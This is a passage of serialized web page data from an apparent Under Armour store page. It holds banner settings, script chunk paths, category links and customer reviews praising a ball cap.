image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9f\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n9b:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"$La0\",null,{\"statusCode\":404,\"pageContent\":\"$5a:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$L9e\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La1\"}]\n"])</script><script>self.__next_f.push([1,"a2:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a4:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"a1:[\"$undefined\",[\"$\",\"$La2\",null,{\"staticSearchParams\":\"dwvar_1305036_color%3D600\",\"children\":[\"$La3\",[\"$\",\"$La4\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":1579,\"value\":4.7701,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":1579,\"locale\":\"en_US\",\"results\":[{\"id\":\"247505594\",\"cID\":\"3c1c56ea-0091-5e04-96fc-7fffb42cf807\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-16T21:00:13.000+00:00\",\"lastModificationTime\":\"2026-01-16T21:00:13.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Celebration Florida\",\"authorId\":\"h6vddqr2exdu3twdxsd2angme\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-16T20:34:14.000+00:00\",\"reviewText\":\"This is a well made ball cap. I have been wearing them for years. They fit perfectly and keep their shape.\",\"title\":\"Great fit and awesome style\",\"userNickname\":\"Kdl462\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17685956JvWBRORmQJ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247505240\",\"cID\":\"6be48bac-f22b-53ef-a39a-cc2582b2d726\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-16T20:30:12.000+00:00\",\"lastModificationTime\":\"2026-01-16T20:30:12.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"indiana\",\"authorId\":\"io3bsusu4q57lmcqxdedfxzt1\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-16T18:49:34.000+00:00\",\"reviewText\":\"I really love this hat and i plan on buying more. thanks!\",\"title\":\"Great hat!!!\",\"userNickname\":\"Scottyh2o\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17685893WHbKCXACXY\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247485072\",\"cID\":\"011f94b7-7bb6-5edb-bacc-4c9528bad309\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-16T13:15:12.000+00:00\",\"lastModificationTime\":\"2026-01-16T13:15:12.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"New Caney, TX\",\"authorId\":\"hb7dbi6b1aor9ywzq2c125q5k\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-15T20:22:25.000+00:00\",\"reviewText\":\"Excellent buy, right fit and great color.\",\"title\":\"Just right\",\"userNickname\":\"Vanessa72\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176850859kSCeqTHrl\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247471420\",\"cID\":\"02845bd4-1b6a-5be0-9db9-f76ff1822629\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-15T02:30:08.000+00:00\",\"lastModificationTime\":\"2026-01-15T02:30:08.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Charlotte NC\",\"authorId\":\"pnk2zgdoyribzejco10hgg152\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-15T02:02:34.000+00:00\",\"reviewText\":\"I love UA BUT I  love a great deal\",\"title\":\"Hat\",\"userNickname\":\"George Smooth\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17684425F25hDQk1rU\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247427591\",\"cID\":\"3464c48c-4789-530e-b4b0-89032fba7727\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-13T16:30:15.000+00:00\",\"lastModificationTime\":\"2026-01-13T16:30:15.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Ny\",\"authorId\":\"3ol78bob8wsre1delv8cpnp0w\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-13T07:56:55.000+00:00\",\"reviewText\":\"Excellent hat, got alot of compliments on it. I'll be buying more, for sure..\",\"title\":\"Hat\",\"userNickname\":\"Marcus T\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17682910dcx5SGo36s\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247414987\",\"cID\":\"2f196a7b-bb40-5486-b88a-9ec280cfe002\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-12T20:00:17.000+00:00\",\"lastModificationTime\":\"2026-01-12T20:00:17.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"NH\",\"authorId\":\"9nz3xdzqygbnvdwupc5gdpw7e\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-12T19:37:48.000+00:00\",\"reviewText\":\"Bought this hat because one it was on sale and 2 it fit me perfectly! Definitely would buy another one\",\"title\":\"Love this hat! Fits me perfect\",\"userNickname\":\"Bigbonetone\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17682466vwXCc6LIuh\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247293061\",\"cID\":\"94c047f7-7f86-57c8-aeb6-e5d27719ecb3\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-09T21:00:15.000+00:00\",\"lastModificationTime\":\"2026-01-09T21:00:15.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Carlsbad Ca\",\"authorId\":\"ptbos9ysv6j1k6v3z9c7fuhlm\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-07T22:00:10.000+00:00\",\"reviewText\":\"I like it very much the best and perfect fit, my favorite color\",\"title\":\"The perfect cap\",\"userNickname\":\"Momita\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17678232xZwf0ZIZWw\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247288416\",\"cID\":\"296e50de-97cd-5f7c-9637-4d9de718ac86\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-08T22:00:22.000+00:00\",\"lastModificationTime\":\"2026-01-08T22:00:22.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Tejon Outlet\",\"authorId\":\"haanw8e08j75gazv1c3sx6i4l\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-07T18:59:08.000+00:00\",\"reviewText\":\"My husband loved the color and quality of this hat.\",\"title\":\"This item looks great!\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17678123LymMZqkFG0\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":5,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"247260855\",\"cID\":\"a77e4270-1845-523e-9ce9-8d80bbe96352\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-08T15:15:16.000+00:00\",\"lastModificationTime\":\"2026-01-08T15:15:16.000+00:00\",\"productId\":\"1305036\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Plano 